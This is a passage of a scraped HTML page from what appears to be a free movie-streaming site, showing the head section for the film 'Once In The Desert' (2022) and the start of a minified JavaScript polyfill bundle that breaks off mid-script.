

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://musichq.cc/movie/once-in-the-desert-90418
body_size: 28305
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Watch Once In The Desert 2022 HD for free - MusicHQ</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Watch Once In The Desert 2022 in full HD online for free, no ads, no sign up"/>
<meta name="keywords" content="watch Once In The Desert free, download Once In The Desert free, full Once In The Desert online, Once In The Desert full hd"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_1/theme_2/favicon.png" type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://musichq.cc/movie/once-in-the-desert-90418"/>
<meta property="og:title"
      content="Watch Once In The Desert 2022 HD for free - MusicHQ"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/177x268/6f/a2/6fa23c1b4740868b7143ebb6f7227ae0/6fa23c1b4740868b7143ebb6f7227ae0.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Watch Once In The Desert 2022 in full HD online for free, no ads, no sign up"/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_1/theme_2/style.min.css?v=8.4">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-237908925-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-237908925-1');
</script>
<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},9483:(t,r,n)=>{var e=n(4411),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a constructor')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},5787:(t,r,n)=>{var e=n(7976),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw i('Incorrect invocation')}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},3013:t=>{t.exports='undefined'!=typeof ArrayBuffer&&'undefined'!=typeof DataView},260:(t,r,n)=>{"use strict";var e,i,o,u=n(3013),a=n(9781),c=n(7854),f=n(614),v=n(111),s=n(2597),l=n(648),h=n(6330),d=n(8880),y=n(8052),g=n(7045),b=n(7976),w=n(9518),p=n(7674),m=n(5112),S=n(9711),A=n(9909),T=A.enforce,O=A.get,j=c.Int8Array,E=j&&j.prototype,L=c.Uint8ClampedArray,M=L&&L.prototype,_=j&&w(j),R=E&&w(E),I=Object.prototype,x=c.TypeError,$=m('toStringTag'),F=S('TYPED_ARRAY_TAG'),D='TypedArrayConstructor',P=u&&!!p&&'Opera'!==l(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},k={BigInt64Array:8,BigUint64Array:8},N=function(t){var r=w(t);if(v(r)){var n=O(r);return n&&s(n,D)?n[D]:N(r)}},B=function(t){if(!v(t))return!1;var r=l(t);return s(U,r)||s(k,r)};for(e in U)(o=(i=c[e])&&i.prototype)?T(o)[D]=i:P=!1;for(e in k)(o=(i=c[e])&&i.prototype)&&(T(o)[D]=i);if((!P||!f(_)||_===Function.prototype)&&(_=function(){throw x('Incorrect invocation')},P))for(e in U)c[e]&&p(c[e],_);if((!P||!R||R===I)&&(R=_.prototype,P))for(e in U)c[e]&&p(c[e].prototype,R);if(P&&w(M)!==R&&p(M,R),a&&!s(R,$))for(e in C=!0,g(R,$,{configurable:!0,get:function(){return v(this)?this[F]:void 0}}),U)c[e]&&d(c[e],F,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:C&&F,aTypedArray:function(t){if(B(t))return t;throw x('Target is not a typed array')},aTypedArrayConstructor:function(t){if(f(t)&&(!p||b(_,t)))return t;throw x(h(t)+' is not a typed array constructor')},exportTypedArrayMethod:function(t,r,n,e){if(a){if(n)for(var i in U){var o=c[i];if(o&&s(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=r}catch(t){}}}R[t]&&!n||y(R,t,n?r:P&&E[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(a){if(p){if(n)for(e in U)if((i=c[e])&&s(i,t))try{delete i[t]}catch(t){}if(_[t]&&!n)return;try{return y(_,t,n?r:P&&_[t]||r)}catch(t){}}for(e in U)!(i=c[e])||i[t]&&!n||y(i,t,r)}},getTypedArrayConstructor:N,isView:function(t){if(!v(t))return!1;var r=l(t);return'DataView'===r||s(U,r)||s(k,r)},isTypedArray:B,TypedArray:_,TypedArrayPrototype:R}},3331:(t,r,n)=>{"use strict";var e=n(7854),i=n(1702),o=n(9781),u=n(3013),a=n(6530),c=n(8880),f=n(7045),v=n(9190),s=n(7293),l=n(5787),h=n(9303),d=n(7466),y=n(7067),g=n(1179),b=n(9518),w=n(7674),p=n(8006).f,m=n(1285),S=n(1589),A=n(8003),T=n(9909),O=a.PROPER,j=a.CONFIGURABLE,E='ArrayBuffer',L='DataView',M='prototype',_='Wrong index',R=T.getterFor(E),I=T.getterFor(L),x=T.set,$=e[E],F=$,D=F&&F[M],P=e[L],C=P&&P[M],U=Object.prototype,k=e.Array,N=e.RangeError,B=i(m),V=i([].reverse),G=g.pack,W=g.unpack,Y=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},H=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},K=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},X=function(t){return G(t,23,4)},q=function(t){return G(t,52,8)},J=function(t,r,n){f(t[M],r,{configurable:!0,get:function(){return n(this)[r]}})},Z=function(t,r,n,e){var i=y(n),o=I(t);if(i+r>o.byteLength)throw N(_);var u=o.bytes,a=i+o.byteOffset,c=S(u,a,a+r);return e?c:V(c)},Q=function(t,r,n,e,i,o){var u=y(n),a=I(t);if(u+r>a.byteLength)throw N(_);for(var c=a.bytes,f=u+a.byteOffset,v=e(+i),s=0;s<r;s++)c[f+s]=v[o?s:r-s-1]};if(u){var tt=O&&$.name!==E;if(s((function(){$(1)}))&&s((function(){new $(-1)}))&&!s((function(){return new $,new $(1.5),new $(NaN),1!=$.length||tt&&!j})))tt&&j&&c($,'name',E);else{(F=function(t){return l(this,D),new $(y(t))})[M]=D;for(var rt,nt=p($),et=0;nt.length>et;)(rt=nt[et++])in F||c(F,rt,$[rt]);D.constructor=F}w&&b(C)!==U&&w(C,U);var it=new P(new F(2)),ot=i(C.setInt8);it.setInt8(0,2147483648),it.setInt8(1,2147483649),!it.getInt8(0)&&it.getInt8(1)||v(C,{setInt8:function(t,r){ot(this,t,r<<24>>24)},setUint8:function(t,r){ot(this,t,r<<24>>24)}},{unsafe:!0})}else D=(F=function(t){l(this,D);var r=y(t);x(this,{type:E,bytes:B(k(r),0),byteLength:r}),o||(this.byteLength=r,this.detached=!1)})[M],C=(P=function(t,r,n){l(this,C),l(t,D);var e=R(t),i=e.byteLength,u=h(r);if(u<0||u>i)throw N('Wrong offset');if(u+(n=void 0===n?i-u:d(n))>i)throw N("Wrong length");x(this,{type:L,buffer:t,byteLength:n,byteOffset:u,bytes:e.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=u)})[M],o&&(J(F,'byteLength',R),J(P,'buffer',I),J(P,'byteLength',I),J(P,'byteOffset',I)),v(C,{getInt8:function(t){return Z(this,1,t)[0]<<24>>24},getUint8:function(t){return Z(this,1,t)[0]},getInt16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return W(Z(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return W(Z(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){Q(this,1,t,Y,r)},setUint8:function(t,r){Q(this,1,t,Y,r)},setInt16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){Q(this,4,t,X,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){Q(this,8,t,q,r,arguments.length>2?arguments[2]:void 0)}});A(F,E),A(P,L),t.exports={ArrayBuffer:F,DataView:P}},1285:(t,r,n)=>{"use strict";var e=n(7908),i=n(1400),o=n(6244);t.exports=function(t){for(var r=e(this),n=o(r),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:i(c,n);f>a;)r[a++]=t;return r}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),v=i(u,f);if(t&&n!=n){for(;f>v;)if((a=c[v++])!=a)return!0}else for(;f>v;v++)if((t||v in c)&&c[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},9671:(t,r,n)=>{var e=n(9974),i=n(8361),o=n(7908),u=n(6244),a=function(t){var r=1==t;return function(n,a,c){for(var f,v=o(n),s=i(v),l=e(a,c),h=u(s);h-- >0;)if(l(f=s[h],h,v))switch(t){case 0:return f;case 1:return h}return r?-1:void 0}};t.exports={findLast:a(0),findLastIndex:a(1)}},2092:(t,r,n)=>{var e=n(9974),i=n(1702),o=n(8361),u=n(7908),a=n(6244),c=n(5417),f=i([].push),v=function(t){var r=1==t,n=2==t,i=3==t,v=4==t,s=6==t,l=7==t,h=5==t||s;return function(d,y,g,b){for(var w,p,m=u(d),S=o(m),A=e(y,g),T=a(S),O=0,j=b||c,E=r?j(d,T):n||l?j(d,0):void 0;T>O;O++)if((h||O in S)&&(p=A(w=S[O],O,m),t))if(r)E[O]=p;else if(p)switch(t){case 3:return!0;case 5:return w;case 6:return O;case 2:f(E,w)}else switch(t){case 4:return!1;case 7:f(E,w)}return s?-1:i||v?v:E}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1589:(t,r,n)=>{var e=n(1400),i=n(6244),o=n(6135),u=Array,a=Math.max;t.exports=function(t,r,n){for(var c=i(t),f=e(r,c),v=e(void 0===n?c:n,c),s=u(a(v-f,0)),l=0;f<v;f++,l++)o(s,l,t[f]);return s.length=l,s}},4362:(t,r,n)=>{var e=n(1589),i=Math.floor,o=function(t,r){var n=t.length,c=i(n/2);return n<8?u(t,r):a(t,o(e(t,0,c),r),o(e(t,c),r),r)},u=function(t,r){for(var n,e,i=t.length,o=1;o<i;){for(e=o,n=t[o];e&&r(t[e-1],n)>0;)t[e]=t[--e];e!==o++&&(t[e]=n)}return t},a=function(t,r,n,e){for(var i=r.length,o=n.length,u=0,a=0;u<i||a<o;)t[u+a]=u<i&&a<o?e(r[u],n[a])<=0?r[u++]:n[a++]:u<i?r[u++]:n[a++];return t};t.exports=o},7475:(t,r,n)=>{var e=n(3157),i=n(4411),o=n(111),u=n(5112)('species'),a=Array;t.exports=function(t){var r;return e(t)&&(r=t.constructor,(i(r)&&(r===a||e(r.prototype))||o(r)&&null===(r=r[u]))&&(r=void 0)),void 0===r?a:r}},5417:(t,r,n)=>{var e=n(7475);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7072:(t,r,n)=>{var e=n(5112)('iterator'),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o={};o[e]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,v=0;v<a.length;v++){var s=a[v];e(t,s)||n&&e(n,s)||c(t,s,f(r,s))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6135:(t,r,n)=>{"use strict";var e=n(4948),i=n(3070),o=n(9114);t.exports=function(t,r,n){var u=e(r);u in t?i.f(t,u,o(0,n)):t[u]=n}},7045:(t,r,n)=>{var e=n(6339),i=n(3070);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9190:(t,r,n)=>{var e=n(8052);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8886:(t,r,n)=>{var e=n(8113).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},256:(t,r,n)=>{var e=n(8113);t.exports=/MSIE|Trident/.test(e)},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,v=f&&f.v8;v&&(i=(e=v.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},8008:(t,r,n)=>{var e=n(8113).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,v,s,l,h,d=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[d]||a(d,{}):(e[d]||{}).prototype)for(v in r){if(l=r[v],s=t.dontCallGetSet?(h=i(n,v))&&h.value:n[v],!f(y?v:d+(g?'.':'#')+v,t.forced)&&void 0!==s){if(typeof l==typeof s)continue;c(l,s)}(t.sham||s&&s.sham)&&o(l,'sham',!0),u(n,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),v=RegExp.prototype;t.exports=function(t,r,n,s){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),d=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!d||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===v.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(v,l,g[1])}s&&c(v[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},9974:(t,r,n)=>{var e=n(1470),i=n(9662),o=n(4374),u=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:o?u(t,r):function(){return t.apply(r,arguments)}}},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},1246:(t,r,n)=>{var e=n(648),i=n(8173),o=n(5374),u=n(7497),a=n(5112)('iterator');t.exports=function(t){if(!o(t))return i(t,a)||i(t,'@@iterator')||u[e(t)]}},4121:(t,r,n)=>{var e=n(6916),i=n(9662),o=n(9670),u=n(6330),a=n(1246),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?a(t):r;if(i(n))return o(e(n,t));throw c(u(t)+' is not iterable')}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,s,l){var h=n+t.length,d=e.length,y=v;return void 0!==s&&(s=i(s),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=s[c(a,1,-1)];break;default:var v=+a;if(0===v)return i;if(v>d){var l=o(v/10);return 0===l?i:l<=d?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[v-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},1179:t=>{var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,o=Math.log,u=Math.LN2;t.exports={pack:function(t,a,c){var f,v,s,l=r(c),h=8*c-a-1,d=(1<<h)-1,y=d>>1,g=23===a?e(2,-24)-e(2,-77):0,b=t<0||0===t&&1/t<0?1:0,w=0;for((t=n(t))!=t||t===1/0?(v=t!=t?1:0,f=d):(f=i(o(t)/u),t*(s=e(2,-f))<1&&(f--,s*=2),(t+=f+y>=1?g/s:g*e(2,1-y))*s>=2&&(f++,s/=2),f+y>=d?(v=0,f=d):f+y>=1?(v=(t*s-1)*e(2,a),f+=y):(v=t*e(2,y-1)*e(2,a),f=0));a>=8;)l[w++]=255&v,v/=256,a-=8;for(f=f<<a|v,h+=a;h>0;)l[w++]=255&f,f/=256,h-=8;return l[--w]|=128*b,l},unpack:function(t,r){var n,i=t.length,o=8*i-r-1,u=(1<<o)-1,a=u>>1,c=o-7,f=i-1,v=t[f--],s=127&v;for(v>>=7;c>0;)s=256*s+t[f--],c-=8;for(n=s&(1<<-c)-1,s>>=-c,c+=r;c>0;)n=256*n+t[f--],c-=8;if(0===s)s=1-a;else{if(s===u)return n?NaN:v?-1/0:1/0;n+=e(2,r),s-=a}return(v?-1:1)*n*e(2,s-r)}}},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},9587:(t,r,n)=>{var e=n(614),i=n(111),o=n(7674);t.exports=function(t,r,n){var u,a;return o&&e(u=r.constructor)&&u!==n&&i(a=u.prototype)&&a!==n.prototype&&o(t,a),t}},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),v=n(2597),s=n(5465),l=n(6200),h=n(3501),d='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||s.state){var b=s.state||(s.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,e=function(t,r){if(b.has(t))throw y(d);return r.facade=t,b.set(t,r),r},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=l('state');h[w]=!0,e=function(t,r){if(v(t,w))throw y(d);return r.facade=t,f(t,w,r),r},i=function(t){return v(t,w)?t[w]:{}},o=function(t){return v(t,w)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},7659:(t,r,n)=>{var e=n(5112),i=n(7497),o=e('iterator'),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},3157:(t,r,n)=>{var e=n(4326);t.exports=Array.isArray||function(t){return'Array'==e(t)}},4067:(t,r,n)=>{var e=n(648);t.exports=function(t){var r=e(t);return'BigInt64Array'==r||'BigUint64Array'==r}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4411:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(648),a=n(5005),c=n(2788),f=function(){},v=[],s=a('Reflect','construct'),l=/^\s*(?:class|function)\b/,h=e(l.exec),d=!l.exec(f),y=function(t){if(!o(t))return!1;try{return s(f,v,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case'AsyncFunction':case'GeneratorFunction':case'AsyncGeneratorFunction':return!1}try{return d||!!h(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!s||i((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?g:y},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return 